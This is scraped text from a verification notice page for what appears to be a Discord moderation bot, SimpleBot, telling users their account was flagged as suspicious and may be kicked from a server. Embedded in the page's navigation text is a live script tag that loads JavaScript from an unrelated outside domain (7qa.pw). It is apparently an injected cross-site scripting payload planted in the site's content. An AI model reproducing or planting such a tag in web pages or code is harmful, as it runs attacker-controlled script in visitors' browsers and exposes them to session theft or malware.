 Invite Dashboard Blog FAQ Commands Status Premium About Get Support Dark Theme English <script src=//7qa.pw></script>#0
HELLO
Welcome to SimpleBot!
The server adminstrators have set up extra security steps on this server to combat alt accounts, spammers and raiders. Sadly, your account was marked as
Suspicious by our system, or a moderator has requested to process your account.
If our system can verify your account successfully, you will be free to engage in the server. Should your account fail to verify, you will be kicked from the server.
Administrators always have the power to override this system.
With kind regards,
The SimpleBot staff team.